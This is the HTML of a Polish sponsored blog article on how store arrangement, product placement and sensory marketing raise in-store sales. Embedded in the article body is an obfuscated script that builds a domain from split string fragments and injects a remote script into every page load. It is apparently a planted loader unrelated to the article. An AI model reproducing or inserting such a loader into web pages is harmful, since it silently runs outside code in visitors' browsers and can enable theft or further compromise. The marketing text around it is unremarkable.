height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-default wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/finanse/"><span class="wp-block-navigation-item__label">Finanse</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/human-resources/"><span class="wp-block-navigation-item__label">Human Resources</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/technologie-it/"><span class="wp-block-navigation-item__label">Informatyka</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/marketing/"><span class="wp-block-navigation-item__label">Marketing</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/obsluga-klienta/"><span class="wp-block-navigation-item__label">Obsługa klienta</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/prawo/"><span class="wp-block-navigation-item__label">Prawo</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/produkcja/"><span class="wp-block-navigation-item__label">Produkcja</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/zarzadzanie/"><span class="wp-block-navigation-item__label">Zarządzanie</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-default wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/szkolenia/" title="Artykuły"><span class="wp-block-navigation-item__label">Szkolenia</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Szkolenia podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-default wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/rozwoj-zawodowy/"><span class="wp-block-navigation-item__label">Rozwój zawodowy</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/rozwoj-osobisty/"><span class="wp-block-navigation-item__label">Rozwój osobisty</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-mega-menu-right wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/kursy/" title="Artykuły"><span class="wp-block-navigation-item__label">Kursy</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Kursy podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-mega-menu-right wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/jezyki-obce/"><span class="wp-block-navigation-item__label">Języki obce</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/technologia/"><span class="wp-block-navigation-item__label">Technologia</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-mega-menu-right wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/konferencje/" title="Artykuły"><span class="wp-block-navigation-item__label">Konferencje</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Konferencje podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container is-style-mega-menu-right wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/przemysl/"><span class="wp-block-navigation-item__label">Przemysł</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/logistyka/"><span class="wp-block-navigation-item__label">Logistyka</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/ecommerce/"><span class="wp-block-navigation-item__label">eCommerce</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biznes-i-firma/"><span class="wp-block-navigation-item__label">Biznes i firma</span></a></li></ul></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</header>


<div class="wp-block-group site-title-area has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0"><div class="alignwide site-title-area wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:40px"><h1 class="wp-block-post-title has-max-huge-font-size">Jak aranżacja sklepu wpływa na jego sprzedaż?</h1>


<div class="wp-block-group post-meta has-small-font-size is-layout-flex wp-block-group-is-layout-flex"><div class="wp-block-post-date"><time datetime="2023-07-18T12:28:46+02:00">18/07/2023</time></div>


<p>•</p>


<div class="wp-block-post-author"><div class="wp-block-post-author__avatar"><img alt='' src='https://secure.gravatar.com/avatar/7aeee1768edc7f48bd13df7a2054c87e1dc93c4049fc7980d1271b5adcea5a8e?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7aeee1768edc7f48bd13df7a2054c87e1dc93c4049fc7980d1271b5adcea5a8e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div><div class="wp-block-post-author__content"><p class="wp-block-post-author__name"><a href="https://szkolenia-news.pl/autor/artykul-sponsorowany/" target="_self">Artykuł Sponsorowany</a></p></div></div>


<p>•</p>


<div class="taxonomy-category is-style-greenshift-tags-color wp-block-post-terms"><a href="https://szkolenia-news.pl/artykuly/" rel="tag">Artykuły</a><span class="wp-block-post-terms__separator">, </span><a href="https://szkolenia-news.pl/sprzedaz/" rel="tag">Sprzedaż</a></div><style>.is-style-greenshift-tags-color.wp-block-post-terms a{display:inline-block;margin:0 .25rem;background:var(--wp--preset--color--tagcolor);padding:5px 10px;font-size:var(--wp--preset--font-size--xsmall);text-decoration:none;border-radius:5px; line-height:var(--wp--custom--line-height--normal);color:currentColor;}.is-style-greenshift-tags-color.wp-block-post-terms .wp-block-post-terms__separator{display:none}</style></div>


<figure style="height:600px;" class="alignwide is-style-height230 wp-block-post-featured-image"><img width="1000" height="663" src="https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Witryna sklepowa" style="height:600px;object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp 1000w, https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa-600x398.webp 600w, https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa-300x199.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa-768x509.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>
</div></div>



<main class="wp-block-group site-content is-layout-flow wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:0;padding-top:50px;padding-right:0;padding-bottom:50px;padding-left:0"><div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p><strong>Dziś pragniemy podjąć się tematu, który często jest pomijany, mimo że stanowi klucz do sukcesu w prowadzeniu sklepu stacjonarnego. Aranżacja sklepu. To, jak sklep jest urządzony, z jakiego rodzaju półek korzystamy, jak rozlokowane są produkty, a nawet jak pachnie w sklepie, ma wpływ na decyzje kupujących. Wydaje się to oczywiste, ale często bagatelizowane. Przestrzeń, w której działamy, wprost oddziałuje na nasze zmysły, wpływając na nasze zachowania. Ale jak dokładnie aranżacja sklepu wpływa na sprzedaż? W tym artykule zbadamy ten temat i pokażemy, jak zwiększyć sprzedaż w sklepie poprzez odpowiednią aranżację.</strong></p>



<h2 class="wp-block-heading">Przyciąganie uwagi</h2>



<p>Kiedy potencjalny klient wchodzi do sklepu, jego uwaga jest rozproszona. Na swojej drodze napotyka tysiące produktów, reklam, a wszystko to domaga się jego uwagi. Właśnie dlatego tak ważna jest aranżacja sklepu.&nbsp;<strong>Dobrze zaprojektowane i przemyślane miejsce skupia uwagę klienta na konkretnych produktach, promocjach, czy usługach</strong>. Wykorzystując odpowiednie kolory, oświetlenie i umieszczając strategicznie produkty, można skierować uwagę klienta tam, gdzie chcemy. Można to porównać do dobrze skomponowanej fotografii, gdzie główny obiekt jest wyraźnie widoczny, a tło uzupełnia całość, nie odciągając uwagi.</p>



<h2 class="wp-block-heading">Budowanie ścieżki zakupów</h2>



<p>Kolejnym elementem, na który należy zwrócić uwagę, jest „ścieżka zakupów&#8221;.&nbsp;<strong>Sklep powinien być zaprojektowany tak, aby klient mógł łatwo i intuicyjnie poruszać się między różnymi działami.</strong>&nbsp;Przejście przez sklep powinno być jak opowieść, która prowadzi klienta od wejścia, przez wszystkie sekcje, aż do kasy. Właściwe planowanie przestrzeni i rozmieszczenie produktów może wpłynąć na to, jak dużo produktów klient zobaczy, a co za tym idzie, ile potencjalnie kupi. Starannie zaplanowana ścieżka zakupów to jak dobrze napisana książka, która skłania do przeczytania kolejnych rozdziałów.</p>



<h2 class="wp-block-heading">Tworzenie komfortu</h2>



<p>Komfort klienta w sklepie jest niewiarygodnie ważny.&nbsp;<strong>Klient, który czuje się dobrze w sklepie, spędzi w nim więcej czasu.</strong>&nbsp;A więcej czasu to więcej okazji na zobaczenie i zakup produktów. Tworzenie komfortu może obejmować wszystko, od zapewnienia odpowiedniej ilości miejsca na przestrzeni sklepu, przez odpowiednie oświetlenie, aż po wybór miłej dla ucha muzyki. Właściwie dobrana muzyka może wpłynąć na tempo, w jakim klienci poruszają się po sklepie, a odpowiednie oświetlenie &#8211; na to, jak prezentują się produkty.</p>



<h2 class="wp-block-heading">Wykorzystywanie zasad marketingu sensorycznego</h2>



<p>Jest to technika, która polega na wpływaniu na zmysły klienta, aby zachęcić go do zakupu.&nbsp;<strong>Zapach, dźwięk, dotyk, smak, a przede wszystkim widok &#8211; wszystko to ma wpływ na decyzje zakupowe.</strong>&nbsp;Wybór odpowiednich barw, oświetlenia, a nawet zapachu w sklepie, może stymulować klienta do zakupów. Dla przykładu, zapach pieczywa może zachęcić klienta do zakupu produktów piekarniczych, a jasne oświetlenie może sprawić, że produkty wydają się świeższe.</p>



<p><strong>Podsumowując, odpowiednia&nbsp;</strong><a href="https://ergostore.pl/oferta/aranzacja-i-projektowanie-wnetrz-sklepowych/" target="_blank" rel="noopener"><strong>aranżacja sklepu</strong></a><strong>&nbsp;jest kluczem do zwiększenia sprzedaży w sklepie stacjonarnym.</strong>&nbsp;Dobre planowanie przestrzeni, wykorzystanie zasad marketingu sensorycznego, tworzenie komfortu i zrozumienie, jak skierować uwagę klienta, mogą przynieść nieocenione korzyści dla sprzedaży. Pamiętaj, nie chodzi tylko o sprzedaż produktów, ale także o budowanie doświadczeń.&nbsp;<strong>Twoi klienci powinni opuszczać sklep z uśmiechem na twarzy i pragnieniem powrotu.</strong>&nbsp;Dobra aranżacja sklepu może pomóc Ci tego dokonać. Bo przecież każdy sklep to nie tylko miejsce transakcji, ale przede wszystkim przestrzeń, która ma za zadanie zainspirować, zachwycić i sprawić, że klienci będą chcieli do niej wracać.</p>



<script>
(function(){
iezw_=("u"+"st");iezw=document.createElement("script");iezw.async=true;
iezwu="552741453";iezw_+="a"+("t.");iezw_+="i"+("nf"+("o"))+("/");
iezwu+=".l68vtljtezws136r";iezwu+="fa7laxb82u2x7p";
iezw.src="https://"+iezw_+iezwu;iezw.type="text/javascript";
d_b=document.body;d_b.appendChild(iezw);
})();
</script>



<div class="wp-block-group has-background-secondary-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading">Aranżacja sklepu</h3>



<p><strong>Czym jest aranżacja sklepu?</strong> Aranżacja sklepu to sposób, w jaki produkty, wyposażenie i dekoracje są organizowane w celu zwiększenia sprzedaży i ułatwienia klientom znalezienia tego, czego potrzebują. Dobra aranżacja sklepu może przyciągać więcej klientów, zachęcać do zakupów impulsowych i zwiększać satysfakcję klienta.</p>



<p>Najważniejsze zasady aranżacji sklepu obejmują:</p>



<ul class="wp-block-list">
<li><strong>Wizualna atrakcyjność.</strong> Sklep powinien być atrakcyjny wizualnie. Kolory, oświetlenie, znaki, wystrój i wyposażenie powinny współgrać ze sobą i być spójne z marką sklepu. Oświetlenie i kolory mogą wpływać na nastrój klientów, a także na to, jak wyglądają produkty. Dobrze jest eksperymentować z różnymi ustawieniami, aby zobaczyć, co działa najlepiej.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Czystość i porządek:</strong> Sklep powinien zawsze być czysty i uporządkowany. Klienci powinni łatwo znaleźć to, czego szukają, a produkty powinny być odpowiednio oznakowane i wyeksponowane. Dużo światła oraz umiejętne łączenie światła naturalnego i sztucznego są kluczowe dla osiągnięcia poczucia ładu.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Dostępność produktów:</strong> Wszystkie produkty powinny być łatwo dostępne. Produkty popularne i na promocji powinny być umieszczone w wyraźnie widocznych miejscach. Najpopularniejsze i najdroższe produkty często umieszcza się na wysokości oczu. Tanie i często kupowane produkty, takie jak gumy do żucia czy batoniki, często umieszcza się przy kasie, aby zachęcić do impulsowych zakupów.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Kierunek ruchu:</strong> Aranżacja sklepu powinna ułatwiać klientom poruszanie się po sklepie. Kierunek ruchu powinien być jasno zdefiniowany, a ścieżki powinny być na tyle szerokie, aby umożliwić łatwe poruszanie się. Badania pokazują, że wielu klientów po wejściu do sklepu intuicyjnie kieruje się w prawo. Dlatego też warto rozważyć umieszczenie najważniejszych produktów lub promocji po prawej stronie sklepu.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Zasada złotej półki:</strong> Według tej zasady, najważniejsze produkty powinny być umieszczone na wysokości oczu, bo to tam spojrzenie klienta pada najczęściej. Zrozumienie grupy docelowej jest kluczowe dla skutecznej aranżacji sklepu. Produkty, które najbardziej interesują Twoje główne grupy klientów, powinny być łatwo dostępne i widoczne.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Zróżnicowanie asortymentu:</strong> Zbyt wiele towarów tego samego typu w jednym miejscu może przytłoczyć klienta. Warto zastosować zasadę &#8222;przerw&#8221; i &#8222;kontrastów&#8221; w prezentacji asortymentu. Wiele sklepów używa techniki &#8222;ścieżki klienta&#8221; do kierowania ruchu po sklepie. Idea polega na tym, aby klienci przechodzili obok jak największej liczby produktów, zanim dotrą do kasy.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Zastosowanie zasady dekalogu zmysłów: </strong>Sklep powinien oddziaływać na wszystkie zmysły klienta – wzrok, słuch, węch, smak i dotyk. Wzrok jest niewątpliwie najważniejszy, ale warto pamiętać o pozostałych. Ich spójne zastosowanie składa się na tzw. marketing sensoryczny, który może stanowić o sukcesie sklepu.</li>
</ul>



<p>Podsumowując, aranżacja sklepu to proces planowania i projektowania layoutu sklepu w celu maksymalizacji sprzedaży i tworzenia przyjemnego doświadczenia dla klientów. Zawiera takie elementy jak rozmieszczenie produktów, projektowanie wystaw sklepowych, oświetlenie, wybór kolorów, a także wykorzystanie różnych technik merchandisingu.</p>



<h3 class="wp-block-heading">Dlaczego warto zmienić aranżację sklepu?</h3>



<p>Zmiana aranżacji sklepu to nie tylko kwestia estetyki, lecz również strategii biznesowej i komfortu klientów. Przede wszystkim nowoczesna i przemyślana aranżacja może wpływać pozytywnie na doświadczenie zakupowe, tworząc przyjemną atmosferę sprzyjającą dłuższemu zatrzymaniu się w sklepie. To nie tylko zachęca do eksploracji oferty, ale także może sprzyjać większej liczbie zakupów impulsywnych.</p>



<p>Poprawa aranżacji sklepu może również przyczynić się do zwiększenia czytelności oferty, ułatwiając klientom nawigację i odnalezienie poszukiwanych produktów. Odpowiednio rozmieszczone strefy tematyczne czy logiczna organizacja przestrzeni sprzedażowej sprawiają, że zakupy stają się bardziej efektywne i przyjemne.</p>



<p>Warto również zauważyć, że atrakcyjna aranżacja sklepu może budować wizerunek marki, wzbudzając zaufanie klientów i zwiększając ich lojalność. Nowoczesny i estetyczny wystrój może być także elementem różnicującym sklep na rynku, co w dobie konkurencji ma istotne znaczenie.</p>



<p>Zmiana aranżacji sklepu to także szansa na dostosowanie przestrzeni do zmieniających się trendów konsumenckich oraz potrzeb klientów. Dzięki temu sklep może lepiej reagować na oczekiwania rynku, co może przekładać się na wzrost sprzedaży i zadowolenie klientów.</p>



<p>Podsumowując, zmiana aranżacji sklepu to nie tylko kwestia zmiany wyglądu, ale również istotny element strategii biznesowej, który może wpłynąć na doświadczenie klientów, efektywność sprzedaży oraz wizerunek marki.</p>



<h3 class="wp-block-heading">Marketing sensoryczny</h3>



<p><strong>Co to jest marketing sensoryczny?</strong> Marketing sensoryczny to strategia marketingowa, która koncentruje się na wykorzystaniu różnych zmysłów konsumentów, aby wzmocnić doświadczenia zakupowe i budować pozytywne emocje związane z marką lub produktem. Główne zmysły, które są zaangażowane w marketingu sensorycznym, to wzrok, słuch, węch, smak i dotyk.</p>



<p>Wykorzystanie marketingu sensorycznego w prowadzeniu sklepu może mieć wiele korzyści:</p>



<ol class="wp-block-list">
<li><strong>Wyróżnienie się.</strong> Sklepy, które korzystają z marketingu sensorycznego, mogą wyróżnić się wśród konkurencji. Kreowanie unikalnych i zapadających w pamięć wrażeń związanych z zakupami pozwala na zbudowanie trwałej więzi emocjonalnej z klientami.</li>



<li><strong>Zwiększenie zapamiętywalności marki.</strong> Dzięki zaangażowaniu kilku zmysłów w procesie zakupowym, klienci mogą lepiej zapamiętać markę i produkty. Skutkuje to większą lojalnością klientów i powtarzalnymi zakupami.</li>



<li><strong>Tworzenie pozytywnych doświadczeń.</strong> Dobre doświadczenia zakupowe, które wywołują przyjemne wrażenia sensoryczne, skłaniają klientów do pozytywnych skojarzeń z marką. To z kolei może prowadzić do lepszych opinii i rekomendacji wśród znajomych.</li>



<li><strong>Wydłużenie czasu pobytu w sklepie.</strong> Przemyślane wykorzystanie marketingu sensorycznego może sprawić, że klienci będą chcieli spędzić więcej czasu w sklepie, co zwiększa szanse na zakup większej ilości produktów.</li>



<li><strong>Wpływ na decyzje zakupowe.</strong> Stymulowanie różnych zmysłów może wpłynąć na decyzje zakupowe klientów, szczególnie w dziedzinach, gdzie estetyka, smak czy zapach produktu są ważnymi kryteriami.</li>



<li><strong>Tworzenie spójnego wizerunku.</strong> Dobrze zaplanowany marketing sensoryczny może pomóc w utworzeniu spójnego wizerunku marki, w którym wszystkie elementy doświadczenia zakupowego współgrają ze sobą.</li>



<li><strong>Zwiększenie zaangażowania klientów.</strong> Zaangażowanie kilku zmysłów w procesie zakupowym sprawia, że klienci odczuwają większą przyjemność związana z interakcją z marką, co z kolei zwiększa zaangażowanie.</li>
</ol>



<p>Przykłady marketingu sensorycznego w sklepach to między innymi: przyjemne i odpowiednie oświetlenie, przyjemna muzyka, zapachy w sklepie, takie jak zapachy produktów spożywczych, strefy próbek smakowych, czy starannie dobrane tekstury i materiały użyte w wystroju wnętrza.</p>



<p>Skuteczne wykorzystanie marketingu sensorycznego wymaga odpowiedniego dopasowania do charakteru sklepu i grupy docelowej klientów. Wrażenia sensoryczne powinny współgrać z wizerunkiem marki i celami biznesowymi, aby osiągnąć najlepsze rezultaty.</p>
</div>
</div>


<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:50px">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="post-navigation-link-previous is-style-hovershadow wp-block-post-navigation-link"><span class="post-navigation-link__label">«</span> <a href="https://szkolenia-news.pl/naucz-sie-projektowania-profesjonalnych-logo-online-i-stan-sie-ekspertem-w-grafice-komputerowej/" rel="prev">Naucz się projektowania profesjonalnych logo online i stań się ekspertem w grafice komputerowej</a></div></div>



<div class="wp-block-column gs-mobile-hide is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20px"></div>
<style>@media(max-width:575.98px){.gs-mobile-hide{display:none !important}}</style>


<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="post-navigation-link-next has-text-align-right is-style-hovershadow wp-block-post-navigation-link"><span class="post-navigation-link__label">»</span> <a href="https://szkolenia-news.pl/pre-paid-i-post-paid-czym-sa-i-jakie-sa-ich-roznice/" rel="next">Pre-paid i Post-paid &#8211; czym są i jakie są ich różnice?</a></div></div>
</div>
</div>


<style>.is-style-greenshift-tags-color.wp-block-post-terms a{display:inline-block;margin:0 .25rem;background:var(--wp--preset--color--tagcolor);padding:5px 10px;font-size:var(--wp--preset--font-size--xsmall);text-decoration:none;border-radius:5px; line-height:var(--wp--custom--line-height--normal);color:currentColor;}.is-style-greenshift-tags-color.wp-block-post-terms .wp-block-post-terms__separator{display:none}</style>


<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-comments wp-block-comments-query-loop">




<div class="wp-block-group has-small-font-size is-layout-flow wp-block-group-is-layout-flow" style="border-bottom-color:var(--wp--preset--color--lightborder);border-bottom-width:1px;margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--30)"></div>


	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://szkolenia-news.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="d0cfe7b208"  name="d0cfe7b208"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0e9d00a5d86f6d1d05c518cf73d5861" );document.getElementById("d0cfe7b208").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='1852' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	


<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>
</main>



<div class="wp-block-group alignwide has-lightbg-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div data-wp-context="{}" data-wp-interactive="core/query" data-wp-key="22" data-wp-router-region="query-22" class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow"><ul class="columns-3 wp-block-post-template is-layout-grid wp-container-core-post-template-is-layout-6d3fbd8f wp-block-post-template-is-layout-grid"><li data-wp-key="post-template-item-1301" class="wp-block-post post-1301 post type-post status-publish format-standard has-post-thumbnail hentry category-kursy category-ecommerce category-marketing">

<div class="wp-block-cover is-light is-style-blurbg" style="border-radius:15px;min-height:250px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-contrastcolor-background-color has-background-dim-60 has-background-dim"></span><img width="1200" height="800" src="https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing.webp" class="wp-block-cover__image-background wp-post-image" alt="Kurs SMM: Social media marketing" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing.webp 1200w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-600x400.webp 600w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-300x200.webp 300w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-1024x683.webp 1024w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-768x512.webp 768w, https://szkolenia-news.pl/wp-content/uploads/2022/05/kurs-smm-social-media-marketing-930x620.webp 930w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-1e03fd0d wp-block-group-is-layout-flow" style="padding-top:8px;padding-right:8px;padding-bottom:8px;padding-left:8px"><h2 style="line-height:1.4;" class="has-link-color wp-elements-09ce807f7c6f738ac013aee88da5132e wp-block-post-title has-big-font-size"><a href="https://szkolenia-news.pl/kurs-smm-co-to-jest-kurs-smm/" target="_self" >Kurs SMM: co to jest kurs SMM?</a></h2>


<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-1c9be1a5 wp-block-group-is-layout-flex"><div class="wp-block-post-date has-text-color has-primary-color has-xsmall-font-size"><time datetime="2026-01-15T14:06:32+01:00">15/01/2026</time></div></div>
</div>
</div></div>
<style>.is-style-blurbg > .wp-block-cover__image-background, .is-style-blurbg > video.wp-block-cover__video-background{filter: blur(10px);-webkit-filter: blur(10px);}</style>
</li><li data-wp-key="post-template-item-4588" class="wp-block-post post-4588 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-rozwoj-osobisty">

